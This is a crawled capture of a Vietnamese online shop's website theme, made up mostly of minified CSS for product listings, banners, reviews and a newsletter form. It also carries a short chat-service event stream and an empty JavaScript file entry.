a:hover,.heading h1 a:hover,.heading h4 a:hover{color:#1f1e1d}.title_large_background{width:100%;float:left;position:relative}.title_large_background .h2{margin:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:42px;color:#fff;display:inline-block;text-align:center;padding:0 30px;background:#2cb4f4;line-height:63px;border-top-left-radius:30px;border-bottom-right-radius:30px}@media (max-width: 767px){.title_large_background .h2{line-height:50px}}.title_large_background .h2.padding-bottom{padding-bottom:25px;margin-top:-25px}@media (max-width: 767px){.title_large_background .h2{padding:0 15px;font-size:28px}}.title_large_background .h2 a{color:#fff}.title_large_background.medium .h2{line-height:63px;text-transform:unset;font-weight:700;font-size:36px}@media (max-width: 767px){.title_large_background.medium .h2{font-size:28px}}.title_main_page{width:100%;float:left}.title_main_page .h1,.title_main_page h1,.title_main_page h2{display:block;text-align:left;font-family:"Noto Serif",serif;font-size:24px;font-weight:700;color:#3a3131;margin:0;padding:0}.title_main_page p{display:block;text-align:left;font-family:"Noto Serif",serif;font-weight:400;color:#707070;padding:0;font-size:14px;line-height:23px;margin:0px 0 40px}.crew{content:"";position:absolute;left:0;top:10px;z-index:9;width:40px;height:20px;line-height:20px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:12px;color:#fff;border-top-right-radius:10px;border-bottom-right-radius:10px}.crew.sale{background:#54514e}.crew.hot{background:#c72509}.crew.hot.mrtop{top:33px}.item_product_main{width:100%;float:left}.item_product_main .product-thumbnail{width:100%;float:left;position:relative}.item_product_main .product-thumbnail .sale_label{position:absolute;width:40px;height:50px;z-index:9;background-image:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/label_sale.png?1764023579110");background-size:contain;background-repeat:no-repeat;line-height:66px;font-size:11px;color:#fff;text-align:center}.item_product_main .product-thumbnail .image_thumb{display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #f8f8f8;box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-o-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-os-box-shadow:0 0 8px 0 rgba(0,0,0,0.05)}.item_product_main .product-thumbnail .image_thumb img{max-width:100%;max-height:100%}.item_product_main .product-info{width:100%;float:left;padding:10px;text-align:center}.item_product_main .product-info h3{width:100%;float:left;padding:0;margin:10px 0;font-family:"Noto Serif",serif;font-size:16px;font-weight:400;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media (max-width: 767px){.item_product_main .product-info h3{font-size:15px}}.item_product_main .product-info .price-box{width:100%;float:left;font-family:"Noto Serif",serif;font-size:18px;font-weight:400;margin-bottom:15px}@media (max-width: 767px){.item_product_main .product-info .price-box{font-size:15px}}.item_product_main .product-info .price-box .product-price{color:#0e78f8;margin-right:10px;font-weight:700}.item_product_main .product-info .price-box .compare-price{color:#8d90a6;text-decoration:line-through;font-size:14px}.item_product_main .product-info form{width:100%;float:left;margin-bottom:0}.item_product_main .product-info form .group_action{width:100%;float:left}.item_product_main .product-info form .button_add{line-height:35px;padding:0 25px;border:solid 2px #0e78f8;border-radius:35px;display:inline-block;text-align:center;font-size:14px;color:#0e78f8;font-family:"Noto Serif",serif;font-weight:700;text-transform:uppercase}.item_product_main .product-info form .button_add:hover{color:#fff;background:#1f1e1d;border-color:#1f1e1d}.title_module_bbf h2{font-family:"Noto Serif",serif;font-size:34px;font-weight:400;color:#3a3131;margin:0 0 5px;padding:0}@media (max-width: 991px){.title_module_bbf h2{font-size:25px}}.title_module_bbf h2.bf_flower{position:relative;padding-top:60px}.title_module_bbf h2.bf_flower:before{content:"";position:absolute;top:0;left:50%;transform:translateX(-50%);width:112px;height:54px;background-image:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/flower.png?1764023579110");background-repeat:no-repeat;background-size:contain;background-position:center center}.title_module_bbf h2 span,.title_module_bbf h2 a{color:#3a3131}.title_module_bbf h2 a:hover{color:#1f1e1d}.title_module_bbf .destitle{display:inline-block;font-family:"Noto Serif",serif;font-size:16px;color:#3a3131;font-weight:400;position:relative;padding-bottom:15px;margin-bottom:15px}@media (max-width: 991px){.title_module_bbf .destitle{font-size:14px}}.title_module_bbf .destitle:before{content:"";width:70px;height:5px;border-radius:5px;background:#8dd6f9;position:absolute;left:50%;transform:translateX(-50%);bottom:0}@media (max-width: 991px){.section_banner_offset{padding:30px 0 0}}.section_banner_offset .offset_banner{margin-top:-130px;position:relative;z-index:5}@media (max-width: 991px){.section_banner_offset .offset_banner{margin-top:0}}.section_banner_offset .offset_banner a{box-shadow:0px 5px 28px 3px rgba(0,0,0,0.08);-webkit-box-shadow:0px 5px 28px 3px rgba(0,0,0,0.08);-moz-box-shadow:0px 5px 28px 3px rgba(0,0,0,0.08);-o-box-shadow:0px 5px 28px 3px rgba(0,0,0,0.08);-os-box-shadow:0px 5px 28px 3px rgba(0,0,0,0.08)}@media (max-width: 767px){.section_banner_offset .offset_banner a:first-child{margin-bottom:15px}}.section_about{padding:40px 0}@media (max-width: 991px){.section_about{padding:40px 0 0}}.section_about .descript{width:100%;float:left;text-align:center}.section_about .descript p{font-family:"Noto Serif",serif;font-size:16px;font-weight:400;font-style:italic;color:#474947}@media (max-width: 991px){.section_about .descript p{font-size:14px}}.section_about .descript .star_reviews .fa{color:#ffba00;font-size:16px;margin:0 3px}.section_about .title_mm{font-family:"Noto Serif",serif;font-size:16px;font-weight:400;color:#3a3131;display:block;text-align:center;margin:15px 0;text-transform:uppercase}@media (max-width: 991px){.section_about .title_mm{font-size:14px}}@media (max-width: 991px){.section_about .ite{margin-bottom:30px}}.section_about .ite:nth-child(1) .item{background:#c3ead5}.section_about .ite:nth-child(1) .item:hover{background:#d6f1e2}.section_about .ite:nth-child(2) .item{background:#f3cd97}.section_about .ite:nth-child(2) .item:hover{background:#f6d8ae}.section_about .ite:nth-child(3) .item{background:#95e0d2}.section_about .ite:nth-child(3) .item:hover{background:#a9e6da}.section_about .ite:nth-child(4) .item{background:#fa8383}.section_about .ite:nth-child(4) .item:hover{background:#fb9c9c}.section_about .ite .item{width:100%;float:left;padding:20px;text-align:center;border-radius:20px}.section_about .ite .item span{display:block;width:100%;float:left;text-align:center;font-family:"Noto Serif",serif;font-size:22px;font-weight:400;color:#fff;min-height:55px}@media (max-width: 991px){.section_about .ite .item span{font-size:16px}}.section_about .ite .item em{color:#fff}.section_about .ite .item .img{mảgin-top:10px;height:100px;display:flex;align-items:center;justify-content:center}.section_product_news{padding:40px 0;position:relative}.section_product_news .item_product_main{margin-bottom:20px}@media (max-width: 991px){.section_product_news{padding:20px 0}}.section_product_news .owl_product_news{margin-top:20px}@media (max-width: 1199px) and (min-width: 992px){.section_product_news .owl_product_news .item_product_main .product-thumbnail .image_thumb{height:212px}}@media (max-width: 991px) and (min-width: 768px){.section_product_news .owl_product_news .item_product_main .product-thumbnail .image_thumb{height:220px}}@media (max-width: 480px) and (min-width: 376px){.section_product_news .owl_product_news .item_product_main .product-thumbnail .image_thumb{height:180px}}@media (max-width: 375px){.section_product_news .owl_product_news .item_product_main .product-thumbnail .image_thumb{height:140px}}.section_product_news .owl-dots{display:none}.section_npp_reviews{padding:40px 0;background:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/bg-rate.jpg?1764023579110") center no-repeat;background-size:cover}.section_npp_reviews .title_module_bbf{margin-bottom:20px}.section_npp_reviews .title_normal{width:100%;text-align:center;font-family:"Noto Serif",serif;font-size:18px;color:#3a3131;padding:0;margin:0 0 25px}.section_npp_reviews .box{background-color:white;border:1px solid rgba(0,0,0,0.05);border-radius:5px;box-shadow:0px 2px 5px 0px rgba(0,0,0,0.08);height:80%}@media (max-width: 991px){.section_npp_reviews .box.box1{margin-bottom:30px}}.section_npp_reviews .box table{width:100%;padding:1rem !important;margin-bottom:0}.section_npp_reviews .box table th{font-weight:400;padding:0 1rem;border:none}@media (max-width: 767px){.section_npp_reviews .box table th{line-height:20px}}.section_npp_reviews .box table thead{height:60px;background-color:#f8fffb !important;border-radius:5px 5px 0 0;color:rgba(39,39,39,0.8);font-size:16px;font-family:"Noto Serif",serif;font-style:italic}@media (max-width: 767px){.section_npp_reviews .box table thead{font-size:14px}}.section_npp_reviews .box table thead tr{height:60px}.section_npp_reviews .box table tbody tr{height:60px;font-size:16px;border-top:1px solid rgba(0,0,0,0.05);color:#272727;line-height:26px;font-family:"Noto Serif",serif}@media (max-width: 767px){.section_npp_reviews .box table tbody tr{font-size:13px}}.section_npp_reviews .owl-danhgia{padding-left:0}.section_npp_reviews .owl-danhgia li{text-align:center;width:100%;padding:36px 36px 52px;list-style:none}@media (max-width: 767px){.section_npp_reviews .owl-danhgia li{padding:20px 20px 30px}}.section_npp_reviews .owl-danhgia li img{width:91px;height:91px;margin:0 auto;border-radius:91px;border:3px solid rgba(0,0,0,0.08)}.section_npp_reviews .owl-danhgia li .sub-header{display:block;color:#929292;margin-top:8px}.section_npp_reviews .owl-danhgia li h5{font-size:18px;line-height:24px;color:#272727;font-weight:700}.section_npp_reviews .owl-danhgia li p{max-width:280px;margin:auto;font-style:italic;color:#767676;font-size:18px;line-height:24px;font-family:"Noto Serif",serif;text-indent:24px;background:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/quote.png?1764023579110") 0px 5px no-repeat;background-size:16px 12px}.section_npp_reviews .owl-danhgia .owl-nav{display:none}.section_npp_reviews .owl-danhgia .owl-dots{bottom:5px}.section_npp_reviews .owl-danhgia .owl-dots .owl-dot.active{width:8px}.section_xuhuong{padding:40px 0}.section_xuhuong .col-product{margin-top:30px}.section_xuhuong .owl-dots{display:none}@media (max-width: 1199px) and (min-width: 992px){.section_xuhuong .item_product_main .product-thumbnail .image_thumb{height:212px}}@media (max-width: 991px) and (min-width: 768px){.section_xuhuong .item_product_main .product-thumbnail .image_thumb{height:220px}}@media (max-width: 480px) and (min-width: 376px){.section_xuhuong .item_product_main .product-thumbnail .image_thumb{height:180px}}@media (max-width: 375px){.section_xuhuong .item_product_main .product-thumbnail .image_thumb{height:140px}}.section_blog{padding-bottom:15px;background-size:cover}@media (min-width: 992px){.section_blog{padding:40px 0;background-image:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/bg-blog.jpg?1764023579110");padding-top:60px}}@media (max-width: 991px){.section_blog{padding:0 0 40px}}.section_blog .owl-blog{margin-top:30px}.section_blog .owl-blog .owl-nav{display:none}.section_blog .owl-blog .owl-dots{position:relative}.section_blog .owl-blog .owl-dots .owl-dot.active{width:8px}.blocg_item{width:100%;float:left}.blocg_item .blogwp{width:100%;float:left}.blocg_item .blogwp .image-blog{width:100%;float:left;display:block;border:1px solid #f8f8f8;box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-o-box-shadow:0 0 8px 0 rgba(0,0,0,0.05);-os-box-shadow:0 0 8px 0 rgba(0,0,0,0.05)}.blocg_item .blogwp .content_blog{width:100%;float:left;padding:15px;text-align:center}.blocg_item .blogwp .content_blog h3{font-family:"Noto Serif",serif;font-size:16px;color:#3a3131;padding:0;margin:0 0 15px;font-weight:400;display:block;float:left;width:100%;text-align:center}.blocg_item .blogwp .content_blog .continus_btn{display:inline-block;padding:0 15px;border-radius:40px;margin:0 auto;height:40px;line-height:35px;text-align:center;font-family:"Noto Serif",serif;font-size:14px;border:solid 2px #2cb4f4;text-transform:uppercase;font-weight:500;color:#2cb4f4}.blocg_item .blogwp .content_blog .continus_btn:hover{background:#1f1e1d;color:#fff;border-color:#1f1e1d}.section_chinhsach{border-top:solid 1px #ebebeb;border-bottom:solid 1px #ebebeb}.section_chinhsach .wrap_chinhsach .itemcs{width:calc(100% / 4);-webkit-width:calc(100% / 4);-moz-width:calc(100% / 4);-o-width:calc(100% / 4);-os-width:calc(100% / 4);display:block;float:left;padding:10px 15px;border-right:solid 1px #ebebeb}.section_chinhsach .wrap_chinhsach .itemcs:last-child{border-right:none}@media (max-width: 991px) and (min-width: 768px){.section_chinhsach .wrap_chinhsach .itemcs{width:calc(100% / 2);-webkit-width:calc(100% / 2);-moz-width:calc(100% / 2);-o-width:calc(100% / 2);-os-width:calc(100% / 2)}.section_chinhsach .wrap_chinhsach .itemcs:nth-child(even){border-right:none}}@media (max-width: 767px){.section_chinhsach .wrap_chinhsach .itemcs{width:50%;padding:10px 10px;min-height:140px;border-right:none;border-bottom:solid 1px #ebebeb}.section_chinhsach .wrap_chinhsach .itemcs:last-child{border-bottom:none}}.section_chinhsach .wrap_chinhsach .itemcs .image_left{width:100%;float:left;text-align:center;height:45px;line-height:45px}.section_chinhsach .wrap_chinhsach .itemcs .image_left img{margin:0 auto}.section_chinhsach .wrap_chinhsach .itemcs .content_r{width:100%;float:left;text-align:center}.section_chinhsach .wrap_chinhsach .itemcs .content_r p{display:block;text-align:center;width:100%;float:left;letter-spacing:2px;font-family:"Noto Serif",serif;font-size:16px;font-weight:400;margin-bottom:0}.section_chinhsach .wrap_chinhsach .itemcs .content_r span{display:block;text-align:center;width:100%;float:left;font-family:"Noto Serif",serif;font-size:14px;font-weight:400}.section_newletter{padding:60px 0;background-color:#7F8A90;background-image:url("//bizweb.dktcdn.net/100/376/962/themes/751951/assets/bg-newletter.jpg?1764023579110")}.section_newletter h2{font-family:"Noto Serif",serif;font-size:32px;font-weight:700;color:#fff;padding:0;margin:0 0 10px}@media (max-width: 991px){.section_newletter h2{width:100%;text-align:center}}.section_newletter p{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;color:#fff;margin-bottom:0}@media (max-width: 991px){.section_newletter p{width:100%;text-align:center;display:block}}.section_newletter .mail_footer{width:100%;float:left;margin-top:30px}.section_newletter .mail_footer form{margin-bottom:0px}.section_newletter .mail_footer input{width:calc(100% - 210px);-webkit-width:calc(100% -210px);-moz-width:calc(100% - 210px);-o-width:calc(100% - 210px);-os-width:calc(100% - 210px);border-radius:0px;margin-bottom:0;display:inline-block;float:left;background:#fff;padding:0 20px;min-height:unset;height:50px;line-height:50px;color:#3a3131;font-family:"Noto Serif",serif;font-size:14px;border:solid 2px #ebebeb;border-top-left-radius:50px;border-bottom-left-radius:50px}.section_newletter .mail_footer input::-webkit-input-placeholder{color:#cdcfdd}.section_newletter .mail_footer input::-moz-placeholder{color:#cdcfdd}.section_newletter .mail_footer input:-ms-input-placeholder{color:#cdcfdd}@media (max-width: 991px) and (min-width: 768px){.section_newletter .mail_footer input{width:calc(100% - 170px);-webkit-width:calc(100% -170px);-moz-width:calc(100% - 170px);-o-width:calc(100% - 170px);-os-width:calc(100% - 170px)}}@media (max-width: 767px){.section_newletter .mail_footer input{width:calc(100% - 110px);-webkit-width:calc(100% -110px);-moz-width:calc(100% - 110px);-o-width:calc(100% - 110px);-os-width:calc(100% - 110px)}}.section_newletter .mail_footer .subscribe{width:170px;margin-top:0px;line-height:45px;height:50px;border-radius:0px;display:inline-block;float:left;background:#2cb4f4;color:#fff;font-family:"Noto Serif",serif;font-size:16px;border:1px solid #2cb4f4;border-left:0;border-top-right-radius:50px;border-bottom-right-radius:50px;text-transform:uppercase}@media (max-width: 767px){.section_newletter .mail_footer .subscribe{width:110px;padding:0 5px;text-align:center;font-size:14px}}.section_newletter .mail_footer .subscribe .fa{padding-right:10px}.section_newletter .mail_footer .subscribe:hover{background:#1f1e1d;color:#fff;border-color:#1f1e1d}@media (max-width: 767px){.wrap_youtube_modal iframe{width:100% !important;height:auto !important;max-width:100%;margin:0 auto}}#myModalYoutube .modal-dialog .modal-content{background:transparent !important;padding:0;box-shadow:none;border:none}#myModalYoutube .modal-dialog .modal-content iframe{width:100%;border:none !important}.tab_h{padding-bottom:25px}.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}.tab-wrap .tabs-title:after{content:"";display:table;clear:both}.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}.tab-wrap .tabs-title li:first-child:before{display:none}.tab-wrap .tabs-title li.current{color:#212121}.tab-wrap .tab-content{position:relative}ul.tabs li{background:none;display:inline-block;cursor:pointer}ul.tabs li.current{color:#000}.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.product-tab .tabs-title{margin-bottom:0px;padding-left:0px;text-align:left;border-bottom:solid 1px #ebebeb}.product-tab .tab-link{position:relative;display:inline-block;background:transparent;padding:0px 0px;border-bottom:0px;margin:0px 25px 0 0}@media (max-width: 767px){.product-tab .tab-link{width:100%;border:solid 1px #ebebeb}}@media (min-width: 300px){.product-tab .tab-link:nth-child(2){margin-left:0px}}@media (min-width: 768px){.product-tab .tab-link:nth-child(3){margin-left:0px}}@media (max-width: 767px){.product-tab .tab-link{margin-bottom:15px}}.product-tab .tab-link h3{color:#3a3131;margin:10px 0px;font-size:24px;font-family:"Noto Serif",serif}@media (max-width: 767px){.product-tab .tab-link h3{margin:0px 15px 7px}}.product-tab .tab-link span{color:#3a3131;text-transform:none;font-size:24px}@media (max-width: 767px){.product-tab .tab-link span{font-size:18px}}@media (min-width: 300px){.product-tab .tab-link:before{font-family:"FontAwesome";font-size:24px;color:#3a3131;content:"\f107";position:absolute;right:0px;top:6px;content:none}}@media (min-width: 300px){.product-tab .tab-link.current{padding-bottom:0px}.product-tab .tab-link.current h3{color:#1f1e1d}.product-tab .tab-link.current h3 span{color:#1f1e1d}}@media (max-width: 767px){.product-tab .tab-link.current{border-color:#1f1e1d}}.product-tab .tab-link.current:before{font-family:"FontAwesome";font-size:24px;color:#fff;content:"\f106";position:absolute;right:0px;top:6px;content:none}.product-tab .tab-link.current h3{color:#1f1e1d}.product-tab .tab-link.current h3 span{color:#1f1e1d}.product-tab .tab-link.current .rte{color:#9d9c9c;font-weight:300;font-size:14px;border:solid 0px #ebebeb;border-top:0px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.product-tab li:last-child h3 span:after{content:none}.product-tab .tab-content{padding:0px}.product-tab .tab-content.current .rte{color:#3a3131;border-top:none;padding:40px 0px 60px 0px;font-size:15px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.product-tab .tab-content.current .rte p{color:#3a3131}.product-tab .tab-content.current .rte ol{padding-left:15px}@media (max-width: 1199px){.product-tab .tab-content.current .rte{padding:30px 0 60px 0}}.product-tab .content_extab.current{padding:5px 0px;border-top:0px;margin-top:-15px}.product-tab .content_extab.current .rte{padding:0px 0px;line-height:20px}.product-tab .content_extab.current .rte img{max-width:100%}@media (min-width: 300px){.product-tab .content_extab.current .rte{color:#3a3131;font-weight:300;font-size:15px;width:100%;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.product-tab .content_extab.current .rte img{max-width:100%}}.content_extab{opacity:0;visibility:hidden;height:0;overflow:hidden}.content_extab.current{opacity:1;visibility:visible;height:auto}.wrap_tab_ed{width:100%;float:left;padding:0px 0 0;border-top:solid 1px #ebebeb;border-bottom:solid 1px #ebebeb;margin-bottom:20px;margin-top:20px}@media (max-width: 480px){.wrap_tab_ed{margin-top:0px}}.bg_white{background:#fff}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bpr-summary-average{font-size:18px}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star i{font-size:12px}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#cccccc}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .product-reviews-summary-actions #btnnewreview{background:#2cb4f4}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star i{font-size:12px}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#cccccc}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}@media (max-width: 991px){.module_best_sale_product{margin:0 15px}}.module_best_sale_product .title_module_{border-bottom:1px solid #e5e5e5;border-top-right-radius:3px;border-top-left-radius:3px;background:#2cb4f4}.module_best_sale_product .title_module_ .title{font-size:24px;line-height:40px;text-transform:uppercase;color:#fff;padding:3px 22px;margin:0px;font-weight:400}.module_best_sale_product .title_module_ .title a{text-decoration:none;color:#fff}.module_best_sale_product .sale_off_today{border:1px solid #e5e5e5;border-top:none}.section_best_sale .owl-carousel .owl-nav .owl-prev:before,.section_best_sale .owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:25px;height:25px !important;text-align:center;line-height:25px;font-size:24px;color:#3a3131}.section_best_sale .owl-carousel .owl-nav .owl-prev{width:25px;height:25px;right:14px !important;left:auto;border:none;top:-18px;background:none}@media (max-width: 767px){.section_best_sale .owl-carousel .owl-nav .owl-prev{right:34px !important}}.section_best_sale .owl-carousel .owl-nav .owl-prev:before{content:"\f104";border:none;background:none}.section_best_sale .owl-carousel .owl-nav .owl-next{right:-7px !important;top:-18px;border:none;width:25px;height:25px}.section_best_sale .owl-carousel .owl-nav .owl-next:before{content:"\f105";border:none;background:none}.section_best_sale .owl-carousel .owl-nav .disabled{opacity:.3;cursor:default}@media (max-width: 767px){.section_best_sale .owl-carousel .owl-nav .owl-prev:before,.section_best_sale .owl-carousel .owl-nav .owl-prev{width:0;border:0;background:transparent}.section_best_sale .owl-carousel .owl-nav .owl-next{right:17px !important;width:0;border:0;background:transparent}}.content-page{min-height:400px;line-height:25px}.content-page ul,.content-page ol{padding-left:20px}.aside-item{width:100%;float:left}.aside_product .title-head:hover a{color:#1f1e1d}.aside_product .list_product_aside{width:100%;float:left;text-align:left}.aside_product .list_product_aside .wrap_mm{width:100%;float:left;margin-bottom:10px;padding-bottom:10px;border-bottom:solid 1px #ebebeb}.aside_product .list_product_aside .wrap_mm:last-child{border-bottom:none}.aside_product .list_product_aside .wrap_mm .product-main-list-mini{display:block;margin-bottom:0px}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-thumbnail{width:100px}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-thumbnail .image_thumb{padding:0;height:unset !important;display:block;text-align:center}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-bottom{width:calc(100% - 100px);-webkit-width:calc(100% - 100px);-moz-width:calc(100% - 100px);-o-width:calc(100% - 100px);-os-width:calc(100% - 100px);padding:0 10px;text-align:left}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-bottom h3{margin:0 0 0px;text-overflow:unset;overflow:unset;white-space:unset;font-size:14px}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-bottom .price-box{margin-bottom:0}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-bottom .price-box .special-price{font-size:14px;color:#0e78f8;font-weight:700;margin-right:7px}.aside_product .list_product_aside .wrap_mm .product-main-list-mini .product-bottom .price-box .old-price{color:#8d90a6;text-decoration:line-through;font-size:14px}.blocg_item .blogwp .content_blog h3{min-height:44px}@media (max-width: 575px){section.section.section_chinhsach{display:none}}@media (max-width: 768px){.item_product_main .product-info form .button_add{padding:0px 7px;font-size:12px}}@media (max-width: 480px){.item_product_main .product-info form .button_add{font-size:11px}}.item_product_main .product-thumbnail .sale_label{position:absolute;width:40px;height:40px;z-index:9;background-image:url(//bizweb.dktcdn.net/100/376/962/themes/751951/assets/label_sale.png?1681284359539);background-size:contain;background-repeat:no-repeat;line-height:40px;font-size:14px;color:#B71C1C;text-align:center;background:#FFF176;font-weight:bold;border-radius:50%;right:5px;top:5px}


--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-selling-products.css?1764023594796
body_size: 751
content:
.ab-selling-product-module .selling-module {
  background-color: transparent;
}

.ab-selling-product-module .selling-module p {
  margin: unset;
  padding: unset;
}

.ab-selling-product-module .selling-module .selling-module-heading {
  vertical-align: middle;
  line-height: 30px;
  padding: 10px 0;
  border-bottom: 1px solid #cacaca;
  position: relative;
}

.ab-selling-product-module .selling-module .selling-module-heading .selling-module-pager {
  position: static;
  float: right;
  padding-left: 3px;
  padding-right: 8px;
}

.ab-selling-product-module .selling-module .selling-module-body {
  /*max-height: 500px;*/
  overflow: hidden;
  padding: 10px 0;
}

.ab-selling-product-module .selling-module .selling-module-title {
  margin: unset;
  padding: 0 10px;
}

.ab-selling-product-module .selling-module .selling-module-products-slide {
  padding: 10px 0;
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element {
  width: 25%;
  min-height: 1px;
  text-align: center;
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-img {
  overflow: hidden;
  /*display: flex;*/
  max-width: 240px;
  height: 330px;
  margin: 0 auto;
  padding-bottom: 10px;
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-img img {
  width: 100%;
  height: auto;
}

@media only screen and (max-width: 360px) {
  .ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-img {
    height: 180px;
  }
}

@media only screen and (max-width: 720px) {
  .ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-img {
    max-width: 200px;
  }
}

@media only screen and (min-width: 360px) and (max-width: 980px) {
  .ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-img {
    height: 260px;
  }
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-content {
  margin: 0 auto;
  height: 60px;
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-content .selling-product-name {
  max-height: 40px;
  /*max-width: 140px;
                        margin: 0 auto;
                        -ms-word-wrap: break-word;
                        word-wrap: break-word;
                        white-space: pre-wrap;*/
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-content .selling-product-price {
  font-weight: 700;
}

.ab-selling-product-module .selling-module .selling-module-products-slide .selling-product-element .selling-product-content .selling-product-oldprice {
  color: #cacaca;
  text-decoration: line-through;
  font-weight: normal;
}

.ab-selling-product-module .selling-btn {
  display: inline-block;
  background: #fff;
  border: 1px solid #cecece;
  padding: 9px 10px;
  box-shadow: inset 0 0 0 1px #f0f0f0;
  line-height: 12px;
}

.ab-selling-product-module .selling-btn-cart {
  font-weight: 700;
}

.ab-selling-product-module .selling-btn-not-available {
  background: #e6e6e6;
}

.ab-selling-product-module .selling-btn-pager {
  padding: 6px;
  width: 25px;
  height: 25px;
  color: #cccccc;
}

.ab-selling-product-module .selling-module-heading::before, .ab-selling-product-module .selling-module-heading::after,
.ab-selling-product-module .selling-module-products-slide::before, .ab-selling-product-module .selling-module-products-slide::after,
.ab-selling-product-module .selling-product-element::before, .ab-selling-product-module .selling-product-element::after {
  content: " ";
  display: table;
  clear: both;
}

.ab-clearfix:after {
  clear: both;
}

.ab-clearfix:before, .ab-clearfix:after {
  display: table;
  content: " ";
}

.ab-hide {
  display: none;
}

/*# sourceMappingURL=appbulk-selling-products.css.map */

--- FILE ---
content_type: text/event-stream;charset=UTF-8
request_url: https://zigzag.vn/chatprocess.php?id=300134002470017159.01&docu=7134&lang=vi&bc=a1765306293&tm=1765306293.058&k=0
body_size: 72
content:
retry: 4000
id: 1
data: 1
data: 
data: 
data: end
data: 
data: 



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zigzag.vn/js/EventSource.js?1662085131
body_size: 18859
content:
